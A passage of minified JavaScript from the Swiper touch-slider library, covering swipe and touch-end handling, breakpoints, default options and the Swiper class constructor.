Date().getTime(),f._loopSwapReset!==!1&&s.isMoved&&s.allowThresholdMove&&q!==r.touchesDirection&&_&&G&&Math.abs(w)>=1){Object.assign(c,{startX:y,startY:S,currentX:y,currentY:S,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,s.startTranslate=s.currentTranslate;return}r.emit("sliderMove",g),s.isMoved=!0,s.currentTranslate=w+s.startTranslate;let Y=!0,Z=f.resistanceRatio;if(f.touchReleaseOnEdges&&(Z=0),w>0?(_&&G&&s.allowThresholdMove&&s.currentTranslate>(f.centeredSlides?r.minTranslate()-r.slidesSizesGrid[r.activeIndex+1]-(f.slidesPerView!=="auto"&&r.slides.length-f.slidesPerView>=2?r.slidesSizesGrid[r.activeIndex+1]+r.params.spaceBetween:0)-r.params.spaceBetween:r.minTranslate())&&r.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>r.minTranslate()&&(Y=!1,f.resistance&&(s.currentTranslate=r.minTranslate()-1+(-r.minTranslate()+s.startTranslate+w)**Z))):w<0&&(_&&G&&s.allowThresholdMove&&s.currentTranslate<(f.centeredSlides?r.maxTranslate()+r.slidesSizesGrid[r.slidesSizesGrid.length-1]+r.params.spaceBetween+(f.slidesPerView!=="auto"&&r.slides.length-f.slidesPerView>=2?r.slidesSizesGrid[r.slidesSizesGrid.length-1]+r.params.spaceBetween:0):r.maxTranslate())&&r.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:r.slides.length-(f.slidesPerView==="auto"?r.slidesPerViewDynamic():Math.ceil(parseFloat(f.slidesPerView,10)))}),s.currentTranslate<r.maxTranslate()&&(Y=!1,f.resistance&&(s.currentTranslate=r.maxTranslate()+1-(r.maxTranslate()-s.startTranslate-w)**Z))),Y&&(g.preventedByNestedSwiper=!0),!r.allowSlideNext&&r.swipeDirection==="next"&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!r.allowSlidePrev&&r.swipeDirection==="prev"&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),!r.allowSlidePrev&&!r.allowSlideNext&&(s.currentTranslate=s.startTranslate),f.threshold>0)if(Math.abs(w)>f.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,c.startX=c.currentX,c.startY=c.currentY,s.currentTranslate=s.startTranslate,c.diff=r.isHorizontal()?c.currentX-c.startX:c.currentY-c.startY;return}}else{s.currentTranslate=s.startTranslate;return}!f.followFinger||f.cssMode||((f.freeMode&&f.freeMode.enabled&&r.freeMode||f.watchSlidesProgress)&&(r.updateActiveIndex(),r.updateSlidesClasses()),f.freeMode&&f.freeMode.enabled&&r.freeMode&&r.freeMode.onTouchMove(),r.updateProgress(s.currentTranslate),r.setTranslate(s.currentTranslate))}function cv(l){const i=this,r=i.touchEventsData;let s=l;s.originalEvent&&(s=s.originalEvent);let f;if(s.type==="touchend"||s.type==="touchcancel"){if(f=[...s.changedTouches].find(B=>B.identifier===r.touchId),!f||f.identifier!==r.touchId)return}else{if(r.touchId!==null||s.pointerId!==r.pointerId)return;f=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)&&!(["pointercancel","contextmenu"].includes(s.type)&&(i.browser.isSafari||i.browser.isWebView)))return;r.pointerId=null,r.touchId=null;const{params:m,touches:p,rtlTranslate:g,slidesGrid:h,enabled:y}=i;if(!y||!m.simulateTouch&&s.pointerType==="mouse")return;if(r.allowTouchCallbacks&&i.emit("touchEnd",s),r.allowTouchCallbacks=!1,!r.isTouched){r.isMoved&&m.grabCursor&&i.setGrabCursor(!1),r.isMoved=!1,r.startMoving=!1;return}m.grabCursor&&r.isMoved&&r.isTouched&&(i.allowSlideNext===!0||i.allowSlidePrev===!0)&&i.setGrabCursor(!1);const S=ui(),x=S-r.touchStartTime;if(i.allowClick){const B=s.path||s.composedPath&&s.composedPath();i.updateClickedSlide(B&&B[0]||s.target,B),i.emit("tap click",s),x<300&&S-r.lastClickTime<300&&i.emit("doubleTap doubleClick",s)}if(r.lastClickTime=ui(),Tf(()=>{i.destroyed||(i.allowClick=!0)}),!r.isTouched||!r.isMoved||!i.swipeDirection||p.diff===0&&!r.loopSwapReset||r.currentTranslate===r.startTranslate&&!r.loopSwapReset){r.isTouched=!1,r.isMoved=!1,r.startMoving=!1;return}r.isTouched=!1,r.isMoved=!1,r.startMoving=!1;let D;if(m.followFinger?D=g?i.translate:-i.translate:D=-r.currentTranslate,m.cssMode)return;if(m.freeMode&&m.freeMode.enabled){i.freeMode.onTouchEnd({currentPos:D});return}const w=D>=-i.maxTranslate()&&!i.params.loop;let R=0,q=i.slidesSizesGrid[0];for(let B=0;B<h.length;B+=B<m.slidesPerGroupSkip?1:m.slidesPerGroup){const ne=B<m.slidesPerGroupSkip-1?1:m.slidesPerGroup;typeof h[B+ne]<"u"?(w||D>=h[B]&&D<h[B+ne])&&(R=B,q=h[B+ne]-h[B]):(w||D>=h[B])&&(R=B,q=h[h.length-1]-h[h.length-2])}let _=null,G=null;m.rewind&&(i.isBeginning?G=m.virtual&&m.virtual.enabled&&i.virtual?i.virtual.slides.length-1:i.slides.length-1:i.isEnd&&(_=0));const Y=(D-h[R])/q,Z=R<m.slidesPerGroupSkip-1?1:m.slidesPerGroup;if(x>m.longSwipesMs){if(!m.longSwipes){i.slideTo(i.activeIndex);return}i.swipeDirection==="next"&&(Y>=m.longSwipesRatio?i.slideTo(m.rewind&&i.isEnd?_:R+Z):i.slideTo(R)),i.swipeDirection==="prev"&&(Y>1-m.longSwipesRatio?i.slideTo(R+Z):G!==null&&Y<0&&Math.abs(Y)>m.longSwipesRatio?i.slideTo(G):i.slideTo(R))}else{if(!m.shortSwipes){i.slideTo(i.activeIndex);return}i.navigation&&(s.target===i.navigation.nextEl||s.target===i.navigation.prevEl)?s.target===i.navigation.nextEl?i.slideTo(R+Z):i.slideTo(R):(i.swipeDirection==="next"&&i.slideTo(_!==null?_:R+Z),i.swipeDirection==="prev"&&i.slideTo(G!==null?G:R))}}function Nf(){const l=this,{params:i,el:r}=l;if(r&&r.offsetWidth===0)return;i.breakpoints&&l.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:f,snapGrid:c}=l,m=l.virtual&&l.params.virtual.enabled;l.allowSlideNext=!0,l.allowSlidePrev=!0,l.updateSize(),l.updateSlides(),l.updateSlidesClasses();const p=m&&i.loop;(i.slidesPerView==="auto"||i.slidesPerView>1)&&l.isEnd&&!l.isBeginning&&!l.params.centeredSlides&&!p?l.slideTo(l.slides.length-1,0,!1,!0):l.params.loop&&!m?l.slideToLoop(l.realIndex,0,!1,!0):l.slideTo(l.activeIndex,0,!1,!0),l.autoplay&&l.autoplay.running&&l.autoplay.paused&&(clearTimeout(l.autoplay.resizeTimeout),l.autoplay.resizeTimeout=setTimeout(()=>{l.autoplay&&l.autoplay.running&&l.autoplay.paused&&l.autoplay.resume()},500)),l.allowSlidePrev=f,l.allowSlideNext=s,l.params.watchOverflow&&c!==l.snapGrid&&l.checkOverflow()}function dv(l){const i=this;i.enabled&&(i.allowClick||(i.params.preventClicks&&l.preventDefault(),i.params.preventClicksPropagation&&i.animating&&(l.stopPropagation(),l.stopImmediatePropagation())))}function mv(){const l=this,{wrapperEl:i,rtlTranslate:r,enabled:s}=l;if(!s)return;l.previousTranslate=l.translate,l.isHorizontal()?l.translate=-i.scrollLeft:l.translate=-i.scrollTop,l.translate===0&&(l.translate=0),l.updateActiveIndex(),l.updateSlidesClasses();let f;const c=l.maxTranslate()-l.minTranslate();c===0?f=0:f=(l.translate-l.minTranslate())/c,f!==l.progress&&l.updateProgress(r?-l.translate:l.translate),l.emit("setTranslate",l.translate,!1)}function pv(l){const i=this;mi(i,l.target),!(i.params.cssMode||i.params.slidesPerView!=="auto"&&!i.params.autoHeight)&&i.update()}function hv(){const l=this;l.documentTouchHandlerProceeded||(l.documentTouchHandlerProceeded=!0,l.params.touchReleaseOnEdges&&(l.el.style.touchAction="auto"))}const Rf=(l,i)=>{const r=Rt(),{params:s,el:f,wrapperEl:c,device:m}=l,p=!!s.nested,g=i==="on"?"addEventListener":"removeEventListener",h=i;!f||typeof f=="string"||(r[g]("touchstart",l.onDocumentTouchStart,{passive:!1,capture:p}),f[g]("touchstart",l.onTouchStart,{passive:!1}),f[g]("pointerdown",l.onTouchStart,{passive:!1}),r[g]("touchmove",l.onTouchMove,{passive:!1,capture:p}),r[g]("pointermove",l.onTouchMove,{passive:!1,capture:p}),r[g]("touchend",l.onTouchEnd,{passive:!0}),r[g]("pointerup",l.onTouchEnd,{passive:!0}),r[g]("pointercancel",l.onTouchEnd,{passive:!0}),r[g]("touchcancel",l.onTouchEnd,{passive:!0}),r[g]("pointerout",l.onTouchEnd,{passive:!0}),r[g]("pointerleave",l.onTouchEnd,{passive:!0}),r[g]("contextmenu",l.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&f[g]("click",l.onClick,!0),s.cssMode&&c[g]("scroll",l.onScroll),s.updateOnWindowResize?l[h](m.ios||m.android?"resize orientationchange observerUpdate":"resize observerUpdate",Nf,!0):l[h]("observerUpdate",Nf,!0),f[g]("load",l.onLoad,{capture:!0}))};function gv(){const l=this,{params:i}=l;l.onTouchStart=ov.bind(l),l.onTouchMove=fv.bind(l),l.onTouchEnd=cv.bind(l),l.onDocumentTouchStart=hv.bind(l),i.cssMode&&(l.onScroll=mv.bind(l)),l.onClick=dv.bind(l),l.onLoad=pv.bind(l),Rf(l,"on")}function vv(){Rf(this,"off")}var yv={attachEvents:gv,detachEvents:vv};const Lf=(l,i)=>l.grid&&i.grid&&i.grid.rows>1;function bv(){const l=this,{realIndex:i,initialized:r,params:s,el:f}=l,c=s.breakpoints;if(!c||c&&Object.keys(c).length===0)return;const m=Rt(),p=s.breakpointsBase==="window"||!s.breakpointsBase?s.breakpointsBase:"container",g=["window","container"].includes(s.breakpointsBase)||!s.breakpointsBase?l.el:m.querySelector(s.breakpointsBase),h=l.getBreakpoint(c,p,g);if(!h||l.currentBreakpoint===h)return;const S=(h in c?c[h]:void 0)||l.originalParams,x=Lf(l,s),D=Lf(l,S),w=l.params.grabCursor,R=S.grabCursor,q=s.enabled;x&&!D?(f.classList.remove(`${s.containerModifierClass}grid`,`${s.containerModifierClass}grid-column`),l.emitContainerClasses()):!x&&D&&(f.classList.add(`${s.containerModifierClass}grid`),(S.grid.fill&&S.grid.fill==="column"||!S.grid.fill&&s.grid.fill==="column")&&f.classList.add(`${s.containerModifierClass}grid-column`),l.emitContainerClasses()),w&&!R?l.unsetGrabCursor():!w&&R&&l.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(ne=>{if(typeof S[ne]>"u")return;const $=s[ne]&&s[ne].enabled,F=S[ne]&&S[ne].enabled;$&&!F&&l[ne].disable(),!$&&F&&l[ne].enable()});const _=S.direction&&S.direction!==s.direction,G=s.loop&&(S.slidesPerView!==s.slidesPerView||_),Y=s.loop;_&&r&&l.changeDirection(),ot(l.params,S);const Z=l.params.enabled,B=l.params.loop;Object.assign(l,{allowTouchMove:l.params.allowTouchMove,allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev}),q&&!Z?l.disable():!q&&Z&&l.enable(),l.currentBreakpoint=h,l.emit("_beforeBreakpoint",S),r&&(G?(l.loopDestroy(),l.loopCreate(i),l.updateSlides()):!Y&&B?(l.loopCreate(i),l.updateSlides()):Y&&!B&&l.loopDestroy()),l.emit("breakpoint",S)}function Sv(l,i,r){if(i===void 0&&(i="window"),!l||i==="container"&&!r)return;let s=!1;const f=nt(),c=i==="window"?f.innerHeight:r.clientHeight,m=Object.keys(l).map(p=>{if(typeof p=="string"&&p.indexOf("@")===0){const g=parseFloat(p.substr(1));return{value:c*g,point:p}}return{value:p,point:p}});m.sort((p,g)=>parseInt(p.value,10)-parseInt(g.value,10));for(let p=0;p<m.length;p+=1){const{point:g,value:h}=m[p];i==="window"?f.matchMedia(`(min-width: ${h}px)`).matches&&(s=g):h<=r.clientWidth&&(s=g)}return s||"max"}var Tv={setBreakpoint:bv,getBreakpoint:Sv};function Ev(l,i){const r=[];return l.forEach(s=>{typeof s=="object"?Object.keys(s).forEach(f=>{s[f]&&r.push(i+f)}):typeof s=="string"&&r.push(i+s)}),r}function xv(){const l=this,{classNames:i,params:r,rtl:s,el:f,device:c}=l,m=Ev(["initialized",r.direction,{"free-mode":l.params.freeMode&&r.freeMode.enabled},{autoheight:r.autoHeight},{rtl:s},{grid:r.grid&&r.grid.rows>1},{"grid-column":r.grid&&r.grid.rows>1&&r.grid.fill==="column"},{android:c.android},{ios:c.ios},{"css-mode":r.cssMode},{centered:r.cssMode&&r.centeredSlides},{"watch-progress":r.watchSlidesProgress}],r.containerModifierClass);i.push(...m),f.classList.add(...i),l.emitContainerClasses()}function wv(){const l=this,{el:i,classNames:r}=l;!i||typeof i=="string"||(i.classList.remove(...r),l.emitContainerClasses())}var Av={addClasses:xv,removeClasses:wv};function Ov(){const l=this,{isLocked:i,params:r}=l,{slidesOffsetBefore:s}=r;if(s){const f=l.slides.length-1,c=l.slidesGrid[f]+l.slidesSizesGrid[f]+s*2;l.isLocked=l.size>c}else l.isLocked=l.snapGrid.length===1;r.allowSlideNext===!0&&(l.allowSlideNext=!l.isLocked),r.allowSlidePrev===!0&&(l.allowSlidePrev=!l.isLocked),i&&i!==l.isLocked&&(l.isEnd=!1),i!==l.isLocked&&l.emit(l.isLocked?"lock":"unlock")}var Mv={checkOverflow:Ov},ar={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function zv(l,i){return function(s){s===void 0&&(s={});const f=Object.keys(s)[0],c=s[f];if(typeof c!="object"||c===null){ot(i,s);return}if(l[f]===!0&&(l[f]={enabled:!0}),f==="navigation"&&l[f]&&l[f].enabled&&!l[f].prevEl&&!l[f].nextEl&&(l[f].auto=!0),["pagination","scrollbar"].indexOf(f)>=0&&l[f]&&l[f].enabled&&!l[f].el&&(l[f].auto=!0),!(f in l&&"enabled"in c)){ot(i,s);return}typeof l[f]=="object"&&!("enabled"in l[f])&&(l[f].enabled=!0),l[f]||(l[f]={enabled:!1}),ot(i,s)}}const lr={eventsEmitter:Ag,update:Hg,translate:Vg,transition:kg,slide:ev,loop:lv,grabCursor:rv,events:yv,breakpoints:Tv,checkOverflow:Mv,classes:Av},ir={};let sr=class fn{constructor(){let i,r;for(var s=arguments.length,f=new Array(s),c=0;c<s;c++)f[c]=arguments[c];f.length===1&&f[0].constructor&&Object.prototype.toString.call(f[0]).slice(8,-1)==="Object"?r=f[0]:[i,r]=f,r||(r={}),r=ot({},r),i&&!r.el&&(r.el=i);const m=Rt();if(r.el&&typeof r.el=="string"&&m.querySelectorAll(r.el).length>1){const y=[];return m.querySelectorAll(r.el).forEach(S=>{const x=ot({},r,{el:S});y.push(new fn(x))}),y}const p=this;p.__swiper__=!0,p.support=Of(),p.device=Mf({userAgent:r.userAgent}),p.browser=zf(),p.eventsListeners={},p.eventsAnyListeners=[],p.modules=[...p.__modules__],r.modules&&Array.isArray(r.modules)&&p.modules.push(...r.modules);const g={};p.modules.forEach(y=>{y({params:r,swiper:p,extendParams:zv(r,g),on:p.on.bind(p),once:p.once.bind(p),off:p.off.bind(p),emit:p.emit.bind(p)})});const h=ot({},ar,g);return p.params=ot({},h,ir,r),p.originalParams=ot({},p.params),p.passedParams=ot({},r),p.params&&p.params.on&&Object.keys(p.params.on).forEach(y=>{p.on(y,p.params.on[y])}),p.params&&p.params.onAny&&p.onAny(p.params.onAny),Object.assign(p,{enabled:p.params.enabled,el:i,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return p.params.direction==="horizontal"},isVertical(){return p.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.emit("_swiper"),p.params.init&&p.init(),p}getDirectionLabel(i){return this.isHorizontal()?i:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[i]}getSlideIndex(i){const{slidesEl:r,params:s}=this,f=Lt(r,`.${s.slideClass}, swiper-slide`),c=xf(f[0]);return xf(i)-c}getSlideIndexByData(i){return this.getSlideIndex(this.slides.find(r=>r.getAttribute("data-swiper-slide-index")*1===i))}getSlideIndexWhenGrid(i){return this.grid&&this.params.grid&&this.params.grid.rows>1&&(this.params.grid.fill==="column"?i=Math.floor(i/this.params.grid.rows):this.params.grid.fill==="row"&&(i=i%Math.ceil(this.slides.length/this.params.grid.rows))),i}recalcSlides(){const i=this,{slidesEl:r,params:s}=i;i.slides=Lt(r,`.${s.slideClass}, swiper-slide`)}enable(){const i=this;i.enabled||(i.enabled=!0,i.params.grabCursor&&i.setGrabCursor(),i.emit("enable"))}disable(){const i=this;i.enabled&&(i.enabled=!1,i.params.grabCursor&&i.unsetGrabCursor(),i.emit("disable"))}setProgress(i,r){const s=this;i=Math.min(Math.max(i,0),1);const f=s.minTranslate(),m=(s.maxTranslate()-f)*i+f;s.translateTo(m,typeof r>"u"?0:r),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const i=this;if(!i.params._emitClasses||!i.el)return;const r=i.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(i.params.containerModifierClass)===0);i.emit("_containerClasses",r.join(" "))}getSlideClasses(i){const r=this;return r.destroyed?"":i.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(r.params.slideClass)===0).join(" ")}emitSlidesClasses(){const i=this;if(!i.params._emitClasses||!i.el)return;const r=[];i.slides.forEach(s=>{const f=i.getSlideClasses(s);r.push({slideEl:s,classNames:f}),i.emit("_slideClass",s,f)}),i.emit("_slideClasses",r)}slidesPerViewDynamic(i,r){i===void 0&&(i="current"),r===void 0&&(r=!1);const s=this,{params:f,slides:c,slidesGrid:m,slidesSizesGrid:p,size:g,activeIndex:h}=s;let y=1;if(typeof f.slidesPerView=="number")return f.slidesPerView;if(f.centeredSlides){let S=c[h]?Math.ceil(c[h].swiperSlideSize):0,x;for(let D=h+1;D<c.length;D+=1)c[D]&&!x&&(S+=Math.ceil(c[D].swiperSlideSize),y+=1,S>g&&(x=!0));for(let D=h-1;D>=0;D-=1)c[D]&&!x&&(S+=c[D].swiperSlideSize,y+=1,S>g&&(x=!0))}else if(i==="current")for(let S=h+1;S<c.length;S+=1)(r?m[S]+p[S]-m[h]<g:m[S]-m[h]<g)&&(y+=1);else for(let S=h-1;S>=0;S-=1)m[h]-m[S]<g&&(y+=1);return y}update(){const i=this;if(!i||i.destroyed)return;const{snapGrid:r,params:s}=i;s.breakpoints&&i.setBreakpoint(),[...i.el.querySelectorAll('[loading="lazy"]')].forEach(m=>{m.complete&&mi(i,m)}),i.updateSize(),i.updateSlides(),i.updateProgress(),i.updateSlidesClasses();function f(){const m=i.rtlTranslate?i.translate*-1:i.translate,p=Math.min(Math.max(m,i.maxTranslate()),i.minTranslate());i.setTranslate(p),i.updateActiveIndex(),i.updateSlidesClasses()}let c;if(s.freeMode&&s.freeMode.enabled&&!s.cssMode)f(),s.autoHeight&&i.updateAutoHeight();else{if((s.slidesPerView==="auto"||s.slidesPerView>1)&&i.isEnd&&!s.centeredSlides){const m=i.virtual&&s.virtual.enabled?i.virtual.slides:i.slides;c=i.slideTo(m.length-1,0,!1,!0)}else c=i.slideTo(i.activeIndex,0,!1,!0);c||f()}s.watchOverflow&&r!==i.snapGrid&&i.checkOverflow(),i.emit("update")}changeDirection(i,r){r===void 0&&(r=!0);const s=this,f=s.params.direction;return i||(i=f==="horizontal"?"vertical":"horizontal"),i===f||i!=="horizontal"&&i!=="vertical"||(s.el.classList.remove(`${s.params.containerModifierClass}${f}`),s.el.classList.add(`${s.params.containerModifierClass}${i}`),s.emitContainerClasses(),s.params.direction=i,s.slides.forEach(c=>{i==="vertical"?c.style.width="":c.style.height=""}),s.emit("changeDirection"),r&&s.update()),s}changeLanguageDirection(i){const r=this;r.rtl&&i==="rtl"||!r.rtl&&i==="ltr"||(r.rtl=i==="rtl",r.rtlTranslate=r.params.direction==="horizontal"&&r.rtl,r.rtl?(r.el.classList.add(`${r.params.containerModifierClass}rtl`),r.el.dir="rtl"):(r.el.classList.remove(`${r.params.containerModifierClass}rtl`),r.el.dir="ltr"),r.update())}mount(i){const r=this;if(r.mounted)return!0;let s=i||r.params.el;if(typeof s=="string"&&(s=document.querySelector(s)),!s)return!1;s.swiper=r,s.parentNode&&s.parentNode.host&&s.parentNode.host.nodeName===r.params.swiperElementNodeName.toUpperCase()&&(r.isElement=!0);const f=()=>`.${(r.params.wrapperClass||"").trim().split(" ").join(".")}`;let m=s&&s.shadowRoot&&s.shadowRoot.querySelector?s.shadowRoot.querySelector(f()):Lt(s,f())[0];return!m&&r.params.createElements&&(m=di("div",r.params.wrapperClass),s.append(m),Lt(s,`.${r.params.slideClass}`).forEach(p=>{m.append(p)})),Object.assign(r,{el:s,wrapperEl:m,slidesEl:r.isElement&&!s.parentNode.host.slideSlots?s.parentNode.host:m,hostEl:r.isElement?s.parentNode.host:s,mounted:!0,rtl:s.dir.toLowerCase()==="rtl"||cn(s,"direction")==="rtl",rtlTranslate:r.params.direction==="horizontal"&&(s.dir.toLowerCase()==="rtl"||cn(s,"direction")==="rtl"),wrongRTL:cn(m,"display")==="-webkit-box"}),!0}init(i){const r=this;if(r.initialized||r.mount(i)===!1)return r;r.emit("beforeInit"),r.params.breakpoints&&r.setBreakpoint(),r.addClasses(),r.updateSize(),r.updateSlides(),r.params.watchOverflow&&r.checkOverflow(),r.params.grabCursor&&r.enabled&&r.setGrabCursor(),r.params.loop&&r.virtual&&r.params.virtual.enabled?r.slideTo(r.params.initialSlide+r.virtual.slidesBefore,0,r.params.runCallbacksOnInit,!1,!0):r.slideTo(r.params.initialSlide,0,r.params.runCallbacksOnInit,!1,!0),r.params.loop&&r.loopCreate(void 0,!0),r.attachEvents();const f=[...r.el.querySelectorAll('[loading="lazy"]')];return r.isElement&&f.push(...r.hostEl.querySelectorAll('[loading="lazy"]')),f.forEach(c=>{c.complete?mi(r,c):c.addEventListener("load",m=>{mi(r,m.target)})}),nr(r),r.initialized=!0,nr(r),r.emit("init"),r.emit("afterInit"),r}destroy(i,r){i===void 0&&(i=!0),r===void 0&&(r=!0);const s=this,{params:f,el:c,wrapperEl:m,slides:p}=s;return typeof s.params>"u"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),f.loop&&s.loopDestroy(),r&&(s.removeClasses(),c&&typeof c!="string"&&c.removeAttribute("style"),m&&m.removeAttribute("style"),p&&p.length&&p.forEach(g=>{g.classList.remove(f.slideVisibleClass,f.slideFullyVisibleClass,f.slideActiveClass,f.slideNextClass,f.slidePrevClass),g.removeAttribute("style"),g.removeAttribute("data-swiper-slide-index")})),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(g=>{s.off(g)}),i!==!1&&(s.el&&typeof s.el!="string"&&(s.el.swiper=null),cg(s)),s.destroyed=!0),null}static extendDefaults(i){ot(ir,i)}static get extendedDefaults(){return ir}static get defaults(){return ar}static installModule(i){fn.prototype.__modules__||(fn.prototype.__modules__=[]);const r=fn.prototype.__modules__;typeof i=="function"&&r.indexOf(i)<0&&r.push(i)}static use(i){return Array.isArray(i)?(i.forEach(r=>fn.installModule(r)),fn):(fn.installModule(i),fn)}};Object.keys(lr).forEach(l=>{Object.keys(lr[l]).forEach(i=>{sr.prototype[i]=lr[l][i]})}),sr.use([xg,wg]);const Uf=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","swiperElementNodeName","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopAdditionalSlides","loopAddBlankSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideFullyVisibleClass","slideNextClass","slidePrevClass","slideBlankClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function qn(l){return typeof l=="object"&&l!==null&&l.constructor&&Object.prototype.toString.call(l).slice(8,-1)==="Object"&&!l.__swiper__}function oa(l,i){const r=["__proto__","constructor","prototype"];Object.keys(i).filter(s=>r.indexOf(s)<0).forEach(s=>{typeof l[s]>"u"?l[s]=i[s]:qn(i[s])&&qn(l[s])&&Object.keys(i[s]).length>0?i[s].__swiper__?l[s]=i[s]:oa(l[s],i[s]):l[s]=i[s]})}function Hf(l){return l===void 0&&(l={}),l.navigation&&typeof l.navigation.nextEl>"u"&&typeof l.navigation.prevEl>"u"}function Bf(l){return l===void 0&&(l={}),l.pagination&&typeof l.pagination.el>"u"}function Gf(l){return l===void 0&&(l={}),l.scrollbar&&typeof l.scrollbar.el>"u"}function Yf(l){l===void 0&&(l="");const i=l.split(" ").map(s=>s.trim()).filter(s=>!!s),r=[];return i.forEach(s=>{r.indexOf(s)<0&&r.push(s)}),r.join(" ")}function _v(l){return l===void 0&&(l=""),l?l.includes("swiper-wrapper")?l:`swiper-wrapper ${l}`:"swiper-wrapper"}function Cv(l){let{swiper:i,slides:r,passedParams:s,changedParams:f,nextEl:c,prevEl:m,scrollbarEl:p,paginationEl:g}=l;const h=f.filter(K=>K!=="children"&&K!=="direction"&&K!=="wrapperClass"),{params:y,pagination:S,navigation:x,scrollbar:D,virtual:w,thumbs:R}=i;let 